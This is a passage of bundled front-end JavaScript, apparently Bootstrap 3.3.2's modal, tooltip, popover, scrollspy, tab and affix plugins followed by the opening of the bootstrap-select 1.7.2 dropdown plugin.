    }, i.prototype.hide = function(e) { e && e.preventDefault(), e = t.Event("hide.bs.modal"), this.$element.trigger(e), this.isShown && !e.isDefaultPrevented() && (this.isShown = !1, this.escape(), this.resize(), t(document).off("focusin.bs.modal"), this.$element.removeClass("in").attr("aria-hidden", !0).off("click.dismiss.bs.modal"), t.support.transition && this.$element.hasClass("fade") ? this.$element.one("bsTransitionEnd", t.proxy(this.hideModal, this)).emulateTransitionEnd(i.TRANSITION_DURATION) : this.hideModal()) }, i.prototype.enforceFocus = function() { t(document).off("focusin.bs.modal").on("focusin.bs.modal", t.proxy(function(t) { this.$element[0] === t.target || this.$element.has(t.target).length || this.$element.trigger("focus") }, this)) }, i.prototype.escape = function() { this.isShown && this.options.keyboard ? this.$element.on("keydown.dismiss.bs.modal", t.proxy(function(t) { 27 == t.which && this.hide() }, this)) : this.isShown || this.$element.off("keydown.dismiss.bs.modal") }, i.prototype.resize = function() { this.isShown ? t(window).on("resize.bs.modal", t.proxy(this.handleUpdate, this)) : t(window).off("resize.bs.modal") }, i.prototype.hideModal = function() {
        var t = this;
        this.$element.hide(), this.backdrop(function() { t.$body.removeClass("modal-open"), t.resetAdjustments(), t.resetScrollbar(), t.$element.trigger("hidden.bs.modal") })
    }, i.prototype.removeBackdrop = function() { this.$backdrop && this.$backdrop.remove(), this.$backdrop = null }, i.prototype.backdrop = function(e) {
        var n = this,
            o = this.$element.hasClass("fade") ? "fade" : "";
        if (this.isShown && this.options.backdrop) {
            var s = t.support.transition && o;
            if (this.$backdrop = t('<div class="modal-backdrop ' + o + '" />').prependTo(this.$element).on("click.dismiss.bs.modal", t.proxy(function(t) { t.target === t.currentTarget && ("static" == this.options.backdrop ? this.$element[0].focus.call(this.$element[0]) : this.hide.call(this)) }, this)), s && this.$backdrop[0].offsetWidth, this.$backdrop.addClass("in"), !e) return;
            s ? this.$backdrop.one("bsTransitionEnd", e).emulateTransitionEnd(i.BACKDROP_TRANSITION_DURATION) : e()
        } else if (!this.isShown && this.$backdrop) {
            this.$backdrop.removeClass("in");
            var a = function() { n.removeBackdrop(), e && e() };
            t.support.transition && this.$element.hasClass("fade") ? this.$backdrop.one("bsTransitionEnd", a).emulateTransitionEnd(i.BACKDROP_TRANSITION_DURATION) : a()
        } else e && e()
    }, i.prototype.handleUpdate = function() { this.options.backdrop && this.adjustBackdrop(), this.adjustDialog() }, i.prototype.adjustBackdrop = function() { this.$backdrop.css("height", 0).css("height", this.$element[0].scrollHeight) }, i.prototype.adjustDialog = function() {
        var t = this.$element[0].scrollHeight > document.documentElement.clientHeight;
        this.$element.css({ paddingLeft: !this.bodyIsOverflowing && t ? this.scrollbarWidth : "", paddingRight: this.bodyIsOverflowing && !t ? this.scrollbarWidth : "" })
    }, i.prototype.resetAdjustments = function() { this.$element.css({ paddingLeft: "", paddingRight: "" }) }, i.prototype.checkScrollbar = function() { this.bodyIsOverflowing = document.body.scrollHeight > document.documentElement.clientHeight, this.scrollbarWidth = this.measureScrollbar() }, i.prototype.setScrollbar = function() {
        var t = parseInt(this.$body.css("padding-right") || 0, 10);
        this.bodyIsOverflowing && this.$body.css("padding-right", t + this.scrollbarWidth)
    }, i.prototype.resetScrollbar = function() { this.$body.css("padding-right", "") }, i.prototype.measureScrollbar = function() {
        var t = document.createElement("div");
        t.className = "modal-scrollbar-measure", this.$body.append(t);
        var e = t.offsetWidth - t.clientWidth;
        return this.$body[0].removeChild(t), e
    };
    var n = t.fn.modal;
    t.fn.modal = e, t.fn.modal.Constructor = i, t.fn.modal.noConflict = function() { return t.fn.modal = n, this }, t(document).on("click.bs.modal.data-api", '[data-toggle="modal"]', function(i) {
        var n = t(this),
            o = n.attr("href"),
            s = t(n.attr("data-target") || o && o.replace(/.*(?=#[^\s]+$)/, "")),
            a = s.data("bs.modal") ? "toggle" : t.extend({ remote: !/#/.test(o) && o }, s.data(), n.data());
        n.is("a") && i.preventDefault(), s.one("show.bs.modal", function(t) { t.isDefaultPrevented() || s.one("hidden.bs.modal", function() { n.is(":visible") && n.trigger("focus") }) }), e.call(s, a, this)
    })
}(jQuery), + function(t) {
    "use strict";

    function e(e) {
        return this.each(function() {
            var n = t(this),
                o = n.data("bs.tooltip"),
                s = "object" == typeof e && e;
            (o || "destroy" != e) && (o || n.data("bs.tooltip", o = new i(this, s)), "string" == typeof e && o[e]())
        })
    }
    var i = function(t, e) { this.type = this.options = this.enabled = this.timeout = this.hoverState = this.$element = null, this.init("tooltip", t, e) };
    i.VERSION = "3.3.2", i.TRANSITION_DURATION = 150, i.DEFAULTS = { animation: !0, placement: "top", selector: !1, template: '<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>', trigger: "hover focus", title: "", delay: 0, html: !1, container: !1, viewport: { selector: "body", padding: 0 } }, i.prototype.init = function(e, i, n) {
        this.enabled = !0, this.type = e, this.$element = t(i), this.options = this.getOptions(n), this.$viewport = this.options.viewport && t(this.options.viewport.selector || this.options.viewport);
        for (var o = this.options.trigger.split(" "), s = o.length; s--;) {
            var a = o[s];
            if ("click" == a) this.$element.on("click." + this.type, this.options.selector, t.proxy(this.toggle, this));
            else if ("manual" != a) {
                var r = "hover" == a ? "mouseenter" : "focusin",
                    l = "hover" == a ? "mouseleave" : "focusout";
                this.$element.on(r + "." + this.type, this.options.selector, t.proxy(this.enter, this)), this.$element.on(l + "." + this.type, this.options.selector, t.proxy(this.leave, this))
            }
        }
        this.options.selector ? this._options = t.extend({}, this.options, { trigger: "manual", selector: "" }) : this.fixTitle()
    }, i.prototype.getDefaults = function() { return i.DEFAULTS }, i.prototype.getOptions = function(e) { return e = t.extend({}, this.getDefaults(), this.$element.data(), e), e.delay && "number" == typeof e.delay && (e.delay = { show: e.delay, hide: e.delay }), e }, i.prototype.getDelegateOptions = function() {
        var e = {},
            i = this.getDefaults();
        return this._options && t.each(this._options, function(t, n) { i[t] != n && (e[t] = n) }), e
    }, i.prototype.enter = function(e) { var i = e instanceof this.constructor ? e : t(e.currentTarget).data("bs." + this.type); return i && i.$tip && i.$tip.is(":visible") ? void(i.hoverState = "in") : (i || (i = new this.constructor(e.currentTarget, this.getDelegateOptions()), t(e.currentTarget).data("bs." + this.type, i)), clearTimeout(i.timeout), i.hoverState = "in", i.options.delay && i.options.delay.show ? void(i.timeout = setTimeout(function() { "in" == i.hoverState && i.show() }, i.options.delay.show)) : i.show()) }, i.prototype.leave = function(e) { var i = e instanceof this.constructor ? e : t(e.currentTarget).data("bs." + this.type); return i || (i = new this.constructor(e.currentTarget, this.getDelegateOptions()), t(e.currentTarget).data("bs." + this.type, i)), clearTimeout(i.timeout), i.hoverState = "out", i.options.delay && i.options.delay.hide ? void(i.timeout = setTimeout(function() { "out" == i.hoverState && i.hide() }, i.options.delay.hide)) : i.hide() }, i.prototype.show = function() {
        var e = t.Event("show.bs." + this.type);
        if (this.hasContent() && this.enabled) {
            this.$element.trigger(e);
            var n = t.contains(this.$element[0].ownerDocument.documentElement, this.$element[0]);
            if (e.isDefaultPrevented() || !n) return;
            var o = this,
                s = this.tip(),
                a = this.getUID(this.type);
            this.setContent(), s.attr("id", a), this.$element.attr("aria-describedby", a), this.options.animation && s.addClass("fade");
            var r = "function" == typeof this.options.placement ? this.options.placement.call(this, s[0], this.$element[0]) : this.options.placement,
                l = /\s?auto?\s?/i,
                h = l.test(r);
            h && (r = r.replace(l, "") || "top"), s.detach().css({ top: 0, left: 0, display: "block" }).addClass(r).data("bs." + this.type, this), this.options.container ? s.appendTo(this.options.container) : s.insertAfter(this.$element);
            var d = this.getPosition(),
                c = s[0].offsetWidth,
                p = s[0].offsetHeight;
            if (h) {
                var u = r,
                    f = this.options.container ? t(this.options.container) : this.$element.parent(),
                    g = this.getPosition(f);
                r = "bottom" == r && d.bottom + p > g.bottom ? "top" : "top" == r && d.top - p < g.top ? "bottom" : "right" == r && d.right + c > g.width ? "left" : "left" == r && d.left - c < g.left ? "right" : r, s.removeClass(u).addClass(r)
            }
            var m = this.getCalculatedOffset(r, d, c, p);
            this.applyPlacement(m, r);
            var v = function() {
                var t = o.hoverState;
                o.$element.trigger("shown.bs." + o.type), o.hoverState = null, "out" == t && o.leave(o)
            };
            t.support.transition && this.$tip.hasClass("fade") ? s.one("bsTransitionEnd", v).emulateTransitionEnd(i.TRANSITION_DURATION) : v()
        }
    }, i.prototype.applyPlacement = function(e, i) {
        var n = this.tip(),
            o = n[0].offsetWidth,
            s = n[0].offsetHeight,
            a = parseInt(n.css("margin-top"), 10),
            r = parseInt(n.css("margin-left"), 10);
        isNaN(a) && (a = 0), isNaN(r) && (r = 0), e.top = e.top + a, e.left = e.left + r, t.offset.setOffset(n[0], t.extend({ using: function(t) { n.css({ top: Math.round(t.top), left: Math.round(t.left) }) } }, e), 0), n.addClass("in");
        var l = n[0].offsetWidth,
            h = n[0].offsetHeight;
        "top" == i && h != s && (e.top = e.top + s - h);
        var d = this.getViewportAdjustedDelta(i, e, l, h);
        d.left ? e.left += d.left : e.top += d.top;
        var c = /top|bottom/.test(i),
            p = c ? 2 * d.left - o + l : 2 * d.top - s + h,
            u = c ? "offsetWidth" : "offsetHeight";
        n.offset(e), this.replaceArrow(p, n[0][u], c)
    }, i.prototype.replaceArrow = function(t, e, i) { this.arrow().css(i ? "left" : "top", 50 * (1 - t / e) + "%").css(i ? "top" : "left", "") }, i.prototype.setContent = function() {
        var t = this.tip(),
            e = this.getTitle();
        t.find(".tooltip-inner")[this.options.html ? "html" : "text"](e), t.removeClass("fade in top bottom left right")
    }, i.prototype.hide = function(e) {
        function n() { "in" != o.hoverState && s.detach(), o.$element.removeAttr("aria-describedby").trigger("hidden.bs." + o.type), e && e() }
        var o = this,
            s = this.tip(),
            a = t.Event("hide.bs." + this.type);
        return this.$element.trigger(a), a.isDefaultPrevented() ? void 0 : (s.removeClass("in"), t.support.transition && this.$tip.hasClass("fade") ? s.one("bsTransitionEnd", n).emulateTransitionEnd(i.TRANSITION_DURATION) : n(), this.hoverState = null, this)
    }, i.prototype.fixTitle = function() {
        var t = this.$element;
        (t.attr("title") || "string" != typeof t.attr("data-original-title")) && t.attr("data-original-title", t.attr("title") || "").attr("title", "")
    }, i.prototype.hasContent = function() { return this.getTitle() }, i.prototype.getPosition = function(e) {
        e = e || this.$element;
        var i = e[0],
            n = "BODY" == i.tagName,
            o = i.getBoundingClientRect();
        null == o.width && (o = t.extend({}, o, { width: o.right - o.left, height: o.bottom - o.top }));
        var s = n ? { top: 0, left: 0 } : e.offset(),
            a = { scroll: n ? document.documentElement.scrollTop || document.body.scrollTop : e.scrollTop() },
            r = n ? { width: t(window).width(), height: t(window).height() } : null;
        return t.extend({}, o, a, r, s)
    }, i.prototype.getCalculatedOffset = function(t, e, i, n) { return "bottom" == t ? { top: e.top + e.height, left: e.left + e.width / 2 - i / 2 } : "top" == t ? { top: e.top - n, left: e.left + e.width / 2 - i / 2 } : "left" == t ? { top: e.top + e.height / 2 - n / 2, left: e.left - i } : { top: e.top + e.height / 2 - n / 2, left: e.left + e.width } }, i.prototype.getViewportAdjustedDelta = function(t, e, i, n) {
        var o = { top: 0, left: 0 };
        if (!this.$viewport) return o;
        var s = this.options.viewport && this.options.viewport.padding || 0,
            a = this.getPosition(this.$viewport);
        if (/right|left/.test(t)) {
            var r = e.top - s - a.scroll,
                l = e.top + s - a.scroll + n;
            r < a.top ? o.top = a.top - r : l > a.top + a.height && (o.top = a.top + a.height - l)
        } else {
            var h = e.left - s,
                d = e.left + s + i;
            h < a.left ? o.left = a.left - h : d > a.width && (o.left = a.left + a.width - d)
        }
        return o
    }, i.prototype.getTitle = function() {
        var t, e = this.$element,
            i = this.options;
        return t = e.attr("data-original-title") || ("function" == typeof i.title ? i.title.call(e[0]) : i.title)
    }, i.prototype.getUID = function(t) { do t += ~~(1e6 * Math.random()); while (document.getElementById(t)); return t }, i.prototype.tip = function() { return this.$tip = this.$tip || t(this.options.template) }, i.prototype.arrow = function() { return this.$arrow = this.$arrow || this.tip().find(".tooltip-arrow") }, i.prototype.enable = function() { this.enabled = !0 }, i.prototype.disable = function() { this.enabled = !1 }, i.prototype.toggleEnabled = function() { this.enabled = !this.enabled }, i.prototype.toggle = function(e) {
        var i = this;
        e && (i = t(e.currentTarget).data("bs." + this.type), i || (i = new this.constructor(e.currentTarget, this.getDelegateOptions()), t(e.currentTarget).data("bs." + this.type, i))), i.tip().hasClass("in") ? i.leave(i) : i.enter(i)
    }, i.prototype.destroy = function() {
        var t = this;
        clearTimeout(this.timeout), this.hide(function() { t.$element.off("." + t.type).removeData("bs." + t.type) })
    };
    var n = t.fn.tooltip;
    t.fn.tooltip = e, t.fn.tooltip.Constructor = i, t.fn.tooltip.noConflict = function() { return t.fn.tooltip = n, this }
}(jQuery), + function(t) {
    "use strict";

    function e(e) {
        return this.each(function() {
            var n = t(this),
                o = n.data("bs.popover"),
                s = "object" == typeof e && e;
            (o || "destroy" != e) && (o || n.data("bs.popover", o = new i(this, s)), "string" == typeof e && o[e]())
        })
    }
    var i = function(t, e) { this.init("popover", t, e) };
    if (!t.fn.tooltip) throw new Error("Popover requires tooltip.js");
    i.VERSION = "3.3.2", i.DEFAULTS = t.extend({}, t.fn.tooltip.Constructor.DEFAULTS, { placement: "right", trigger: "click", content: "", template: '<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>' }), i.prototype = t.extend({}, t.fn.tooltip.Constructor.prototype), i.prototype.constructor = i, i.prototype.getDefaults = function() { return i.DEFAULTS }, i.prototype.setContent = function() {
        var t = this.tip(),
            e = this.getTitle(),
            i = this.getContent();
        t.find(".popover-title")[this.options.html ? "html" : "text"](e), t.find(".popover-content").children().detach().end()[this.options.html ? "string" == typeof i ? "html" : "append" : "text"](i), t.removeClass("fade top bottom left right in"), t.find(".popover-title").html() || t.find(".popover-title").hide()
    }, i.prototype.hasContent = function() { return this.getTitle() || this.getContent() }, i.prototype.getContent = function() {
        var t = this.$element,
            e = this.options;
        return t.attr("data-content") || ("function" == typeof e.content ? e.content.call(t[0]) : e.content)
    }, i.prototype.arrow = function() { return this.$arrow = this.$arrow || this.tip().find(".arrow") }, i.prototype.tip = function() { return this.$tip || (this.$tip = t(this.options.template)), this.$tip };
    var n = t.fn.popover;
    t.fn.popover = e, t.fn.popover.Constructor = i, t.fn.popover.noConflict = function() { return t.fn.popover = n, this }
}(jQuery), + function(t) {
    "use strict";

    function e(i, n) {
        var o = t.proxy(this.process, this);
        this.$body = t("body"), this.$scrollElement = t(t(i).is("body") ? window : i), this.options = t.extend({}, e.DEFAULTS, n), this.selector = (this.options.target || "") + " .nav li > a", this.offsets = [], this.targets = [], this.activeTarget = null, this.scrollHeight = 0, this.$scrollElement.on("scroll.bs.scrollspy", o), this.refresh(), this.process()
    }

    function i(i) {
        return this.each(function() {
            var n = t(this),
                o = n.data("bs.scrollspy"),
                s = "object" == typeof i && i;
            o || n.data("bs.scrollspy", o = new e(this, s)), "string" == typeof i && o[i]()
        })
    }
    e.VERSION = "3.3.2", e.DEFAULTS = { offset: 10 }, e.prototype.getScrollHeight = function() { return this.$scrollElement[0].scrollHeight || Math.max(this.$body[0].scrollHeight, document.documentElement.scrollHeight) }, e.prototype.refresh = function() {
        var e = "offset",
            i = 0;
        t.isWindow(this.$scrollElement[0]) || (e = "position", i = this.$scrollElement.scrollTop()), this.offsets = [], this.targets = [], this.scrollHeight = this.getScrollHeight();
        var n = this;
        this.$body.find(this.selector).map(function() {
            var n = t(this),
                o = n.data("target") || n.attr("href"),
                s = /^#./.test(o) && t(o);
            return s && s.length && s.is(":visible") && [
                [s[e]().top + i, o]
            ] || null
        }).sort(function(t, e) { return t[0] - e[0] }).each(function() { n.offsets.push(this[0]), n.targets.push(this[1]) })
    }, e.prototype.process = function() {
        var t, e = this.$scrollElement.scrollTop() + this.options.offset,
            i = this.getScrollHeight(),
            n = this.options.offset + i - this.$scrollElement.height(),
            o = this.offsets,
            s = this.targets,
            a = this.activeTarget;
        if (this.scrollHeight != i && this.refresh(), e >= n) return a != (t = s[s.length - 1]) && this.activate(t);
        if (a && e < o[0]) return this.activeTarget = null, this.clear();
        for (t = o.length; t--;) a != s[t] && e >= o[t] && (!o[t + 1] || e <= o[t + 1]) && this.activate(s[t])
    }, e.prototype.activate = function(e) {
        this.activeTarget = e, this.clear();
        var i = this.selector + '[data-target="' + e + '"],' + this.selector + '[href="' + e + '"]',
            n = t(i).parents("li").addClass("active");
        n.parent(".dropdown-menu").length && (n = n.closest("li.dropdown").addClass("active")), n.trigger("activate.bs.scrollspy")
    }, e.prototype.clear = function() { t(this.selector).parentsUntil(this.options.target, ".active").removeClass("active") };
    var n = t.fn.scrollspy;
    t.fn.scrollspy = i, t.fn.scrollspy.Constructor = e, t.fn.scrollspy.noConflict = function() { return t.fn.scrollspy = n, this }, t(window).on("load.bs.scrollspy.data-api", function() {
        t('[data-spy="scroll"]').each(function() {
            var e = t(this);
            i.call(e, e.data())
        })
    })
}(jQuery), + function(t) {
    "use strict";

    function e(e) {
        return this.each(function() {
            var n = t(this),
                o = n.data("bs.tab");
            o || n.data("bs.tab", o = new i(this)), "string" == typeof e && o[e]()
        })
    }
    var i = function(e) { this.element = t(e) };
    i.VERSION = "3.3.2", i.TRANSITION_DURATION = 150, i.prototype.show = function() {
        var e = this.element,
            i = e.closest("ul:not(.dropdown-menu)"),
            n = e.data("target");
        if (n || (n = e.attr("href"), n = n && n.replace(/.*(?=#[^\s]*$)/, "")), !e.parent("li").hasClass("active")) {
            var o = i.find(".active:last a"),
                s = t.Event("hide.bs.tab", { relatedTarget: e[0] }),
                a = t.Event("show.bs.tab", { relatedTarget: o[0] });
            if (o.trigger(s), e.trigger(a), !a.isDefaultPrevented() && !s.isDefaultPrevented()) {
                var r = t(n);
                this.activate(e.closest("li"), i), this.activate(r, r.parent(), function() { o.trigger({ type: "hidden.bs.tab", relatedTarget: e[0] }), e.trigger({ type: "shown.bs.tab", relatedTarget: o[0] }) })
            }
        }
    }, i.prototype.activate = function(e, n, o) {
        function s() {
            a.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded", !1),
                e.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded", !0), r ? (e[0].offsetWidth, e.addClass("in")) : e.removeClass("fade"), e.parent(".dropdown-menu") && e.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded", !0), o && o()
        }
        var a = n.find("> .active"),
            r = o && t.support.transition && (a.length && a.hasClass("fade") || !!n.find("> .fade").length);
        a.length && r ? a.one("bsTransitionEnd", s).emulateTransitionEnd(i.TRANSITION_DURATION) : s(), a.removeClass("in")
    };
    var n = t.fn.tab;
    t.fn.tab = e, t.fn.tab.Constructor = i, t.fn.tab.noConflict = function() { return t.fn.tab = n, this };
    var o = function(i) { i.preventDefault(), e.call(t(this), "show") };
    t(document).on("click.bs.tab.data-api", '[data-toggle="tab"]', o).on("click.bs.tab.data-api", '[data-toggle="pill"]', o)
}(jQuery), + function(t) {
    "use strict";

    function e(e) {
        return this.each(function() {
            var n = t(this),
                o = n.data("bs.affix"),
                s = "object" == typeof e && e;
            o || n.data("bs.affix", o = new i(this, s)), "string" == typeof e && o[e]()
        })
    }
    var i = function(e, n) { this.options = t.extend({}, i.DEFAULTS, n), this.$target = t(this.options.target).on("scroll.bs.affix.data-api", t.proxy(this.checkPosition, this)).on("click.bs.affix.data-api", t.proxy(this.checkPositionWithEventLoop, this)), this.$element = t(e), this.affixed = this.unpin = this.pinnedOffset = null, this.checkPosition() };
    i.VERSION = "3.3.2", i.RESET = "affix affix-top affix-bottom", i.DEFAULTS = { offset: 0, target: window }, i.prototype.getState = function(t, e, i, n) {
        var o = this.$target.scrollTop(),
            s = this.$element.offset(),
            a = this.$target.height();
        if (null != i && "top" == this.affixed) return i > o ? "top" : !1;
        if ("bottom" == this.affixed) return null != i ? o + this.unpin <= s.top ? !1 : "bottom" : t - n >= o + a ? !1 : "bottom";
        var r = null == this.affixed,
            l = r ? o : s.top,
            h = r ? a : e;
        return null != i && i >= o ? "top" : null != n && l + h >= t - n ? "bottom" : !1
    }, i.prototype.getPinnedOffset = function() {
        if (this.pinnedOffset) return this.pinnedOffset;
        this.$element.removeClass(i.RESET).addClass("affix");
        var t = this.$target.scrollTop(),
            e = this.$element.offset();
        return this.pinnedOffset = e.top - t
    }, i.prototype.checkPositionWithEventLoop = function() { setTimeout(t.proxy(this.checkPosition, this), 1) }, i.prototype.checkPosition = function() {
        if (this.$element.is(":visible")) {
            var e = this.$element.height(),
                n = this.options.offset,
                o = n.top,
                s = n.bottom,
                a = t("body").height();
            "object" != typeof n && (s = o = n), "function" == typeof o && (o = n.top(this.$element)), "function" == typeof s && (s = n.bottom(this.$element));
            var r = this.getState(a, e, o, s);
            if (this.affixed != r) {
                null != this.unpin && this.$element.css("top", "");
                var l = "affix" + (r ? "-" + r : ""),
                    h = t.Event(l + ".bs.affix");
                if (this.$element.trigger(h), h.isDefaultPrevented()) return;
                this.affixed = r, this.unpin = "bottom" == r ? this.getPinnedOffset() : null, this.$element.removeClass(i.RESET).addClass(l).trigger(l.replace("affix", "affixed") + ".bs.affix")
            }
            "bottom" == r && this.$element.offset({ top: a - e - s })
        }
    };
    var n = t.fn.affix;
    t.fn.affix = e, t.fn.affix.Constructor = i, t.fn.affix.noConflict = function() { return t.fn.affix = n, this }, t(window).on("load", function() {
        t('[data-spy="affix"]').each(function() {
            var i = t(this),
                n = i.data();
            n.offset = n.offset || {}, null != n.offsetBottom && (n.offset.bottom = n.offsetBottom), null != n.offsetTop && (n.offset.top = n.offsetTop), e.call(i, n)
        })
    })
}(jQuery),
function() {
    "use strict";
    if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
        var t = document.createElement("style");
        t.appendChild(document.createTextNode("@-ms-viewport{width:auto!important}")), document.querySelector("head").appendChild(t)
    }
}(),
function(t, e) { "function" == typeof define && define.amd ? define(["jquery"], function(t) { return e(t) }) : "object" == typeof exports ? module.exports = e(require("jquery")) : e(jQuery) }(this, function() {
    ! function(t) {
        "use strict";

        function e(e) { var i = [{ re: /[\xC0-\xC6]/g, ch: "A" }, { re: /[\xE0-\xE6]/g, ch: "a" }, { re: /[\xC8-\xCB]/g, ch: "E" }, { re: /[\xE8-\xEB]/g, ch: "e" }, { re: /[\xCC-\xCF]/g, ch: "I" }, { re: /[\xEC-\xEF]/g, ch: "i" }, { re: /[\xD2-\xD6]/g, ch: "O" }, { re: /[\xF2-\xF6]/g, ch: "o" }, { re: /[\xD9-\xDC]/g, ch: "U" }, { re: /[\xF9-\xFC]/g, ch: "u" }, { re: /[\xC7-\xE7]/g, ch: "c" }, { re: /[\xD1]/g, ch: "N" }, { re: /[\xF1]/g, ch: "n" }]; return t.each(i, function() { e = e.replace(this.re, this.ch) }), e }

        function i(t) {
            var e = { "&": "&amp;", "<": "&lt;", ">": "&gt;", '"': "&quot;", "'": "&#x27;", "`": "&#x60;" },
                i = "(?:" + Object.keys(e).join("|") + ")",
                n = new RegExp(i),
                o = new RegExp(i, "g"),
                s = null == t ? "" : "" + t;
            return n.test(s) ? s.replace(o, function(t) { return e[t] }) : s
        }

        function n(e, i) {
            var n = arguments,
                s = e,
                a = i;
            [].shift.apply(n);
            var r, l = this.each(function() {
                var e = t(this);
                if (e.is("select")) {
                    var i = e.data("selectpicker"),
                        l = "object" == typeof s && s;
                    if (i) {
                        if (l)
                            for (var h in l) l.hasOwnProperty(h) && (i.options[h] = l[h])
                    } else {
                        var d = t.extend({}, o.DEFAULTS, t.fn.selectpicker.defaults || {}, e.data(), l);
                        e.data("selectpicker", i = new o(this, d, a))
                    }
                    "string" == typeof s && (r = i[s] instanceof Function ? i[s].apply(i, n) : i.options[s])
                }
            });
            return "undefined" != typeof r ? r : l
        }
        String.prototype.includes || ! function() {
            var t = {}.toString,
                e = function() {
                    try {
                        var t = {},
                            e = Object.defineProperty,
                            i = e(t, t, t) && e
                    } catch (n) {}
                    return i
                }(),
                i = "".indexOf,
                n = function(e) {
                    if (null == this) throw TypeError();
                    var n = String(this);
                    if (e && "[object RegExp]" == t.call(e)) throw TypeError();
                    var o = n.length,
                        s = String(e),
                        a = s.length,
                        r = arguments.length > 1 ? arguments[1] : void 0,
                        l = r ? Number(r) : 0;
                    l != l && (l = 0);
                    var h = Math.min(Math.max(l, 0), o);
                    return a + h > o ? !1 : -1 != i.call(n, s, l)
                };
            e ? e(String.prototype, "includes", { value: n, configurable: !0, writable: !0 }) : String.prototype.includes = n
        }(), String.prototype.startsWith || ! function() {
            var t = function() {
                    try {
                        var t = {},
                            e = Object.defineProperty,
                            i = e(t, t, t) && e
                    } catch (n) {}
                    return i
                }(),
                e = {}.toString,
                i = function(t) {
                    if (null == this) throw TypeError();
                    var i = String(this);
                    if (t && "[object RegExp]" == e.call(t)) throw TypeError();
                    var n = i.length,
                        o = String(t),
                        s = o.length,
                        a = arguments.length > 1 ? arguments[1] : void 0,
                        r = a ? Number(a) : 0;
                    r != r && (r = 0);
                    var l = Math.min(Math.max(r, 0), n);
                    if (s + l > n) return !1;
                    for (var h = -1; ++h < s;)
                        if (i.charCodeAt(l + h) != o.charCodeAt(h)) return !1;
                    return !0
                };
            t ? t(String.prototype, "startsWith", { value: i, configurable: !0, writable: !0 }) : String.prototype.startsWith = i
        }(), Object.keys || (Object.keys = function(t, e, i) { i = []; for (e in t) i.hasOwnProperty.call(t, e) && i.push(e); return i }), t.expr[":"].icontains = function(e, i, n) {
            var o = t(e),
                s = (o.data("tokens") || o.text()).toUpperCase();
            return s.includes(n[3].toUpperCase())
        }, t.expr[":"].ibegins = function(e, i, n) {
            var o = t(e),
                s = (o.data("tokens") || o.text()).toUpperCase();
            return s.startsWith(n[3].toUpperCase())
        }, t.expr[":"].aicontains = function(e, i, n) {
            var o = t(e),
                s = (o.data("tokens") || o.data("normalizedText") || o.text()).toUpperCase();
            return s.includes(n[3].toUpperCase())
        }, t.expr[":"].aibegins = function(e, i, n) {
            var o = t(e),
                s = (o.data("tokens") || o.data("normalizedText") || o.text()).toUpperCase();
            return s.startsWith(n[3].toUpperCase())
        };
        var o = function(e, i, n) { n && (n.stopPropagation(), n.preventDefault()), this.$element = t(e), this.$newElement = null, this.$button = null, this.$menu = null, this.$lis = null, this.options = i, null === this.options.title && (this.options.title = this.$element.attr("title")), this.val = o.prototype.val, this.render = o.prototype.render, this.refresh = o.prototype.refresh, this.setStyle = o.prototype.setStyle, this.selectAll = o.prototype.selectAll, this.deselectAll = o.prototype.deselectAll, this.destroy = o.prototype.remove, this.remove = o.prototype.remove, this.show = o.prototype.show, this.hide = o.prototype.hide, this.init() };
        o.VERSION = "1.7.2", o.DEFAULTS = { noneSelectedText: "Nothing selected", noneResultsText: "No results matched {0}", countSelectedText: function(t, e) { return 1 == t ? "{0} item selected" : "{0} items selected" }, maxOptionsText: function(t, e) { return [1 == t ? "Limit reached ({n} item max)" : "Limit reached ({n} items max)", 1 == e ? "Group limit reached ({n} item max)" : "Group limit reached ({n} items max)"] }, selectAllText: "Select All", deselectAllText: "Deselect All", doneButton: !1, doneButtonText: "Close", multipleSeparator: ", ", styleBase: "btn", style: "btn-default", size: "auto", title: null, selectedTextFormat: "values", width: !1, container: !1, hideDisabled: !1, showSubtext: !1, showIcon: !0, showContent: !0, dropupAuto: !0, header: !1, liveSearch: !1, liveSearchPlaceholder: null, liveSearchNormalize: !1, liveSearchStyle: "contains", actionsBox: !1, iconBase: "glyphicon", tickIcon: "glyphicon-ok", maxOptions: !1, mobile: !1, selectOnTab: !1, dropdownAlignRight: !1 }, o.prototype = {
            constructor: o,
            init: function() {
                var e = this,
                    i = this.$element.attr("id");
                this.$element.addClass("bs-select-hidden"), this.liObj = {}, this.multiple = this.$element.prop("multiple"), this.autofocus = this.$element.prop("autofocus"), this.$newElement = this.createView(), this.$element.after(this.$newElement), this.$button = this.$newElement.children("button"), this.$menu = this.$newElement.children(".dropdown-menu"), this.$menuInner = this.$menu.children(".inner"), this.$searchbox = this.$menu.find("input"), this.options.dropdownAlignRight && this.$menu.addClass("dropdown-menu-right"), "undefined" != typeof i && (this.$button.attr("data-id", i), t('label[for="' + i + '"]').click(function(t) { t.preventDefault(), e.$button.focus() })), this.checkDisabled(), this.clickListener(), this.options.liveSearch && this.liveSearchListener(), this.render(), this.setStyle(), this.setWidth(), this.options.container && this.selectPosition(), this.$menu.data("this", this), this.$newElement.data("this", this), this.options.mobile && this.mobile(), this.$newElement.on("hide.bs.dropdown", function(t) { e.$element.trigger("hide.bs.select", t) }), this.$newElement.on("hidden.bs.dropdown", function(t) { e.$element.trigger("hidden.bs.select", t) }), this.$newElement.on("show.bs.dropdown", function(t) { e.$element.trigger("show.bs.select", t) }), this.$newElement.on("shown.bs.dropdown", function(t) { e.$element.trigger("shown.bs.select", t) }), setTimeout(function() { e.$element.trigger("loaded.bs.select") })
            },
            createDropdown: function() {
                var e = this.multiple ? " show-tick" : "",
                    n = this.$element.parent().hasClass("input-group") ? " input-group-btn" : "",
                    o = this.autofocus ? " autofocus" : "",
                    s = this.options.header ? '<div class="popover-title"><button type="button" class="close" aria-hidden="true">&times;</button>' + this.options.header + "</div>" : "",
                    a = this.options.liveSearch ? '<div class="bs-searchbox"><input type="text" class="form-control" autocomplete="off"' + (null === this.options.liveSearchPlaceholder ? "" : ' placeholder="' + i(this.options.liveSearchPlaceholder) + '"') + "></div>" : "",
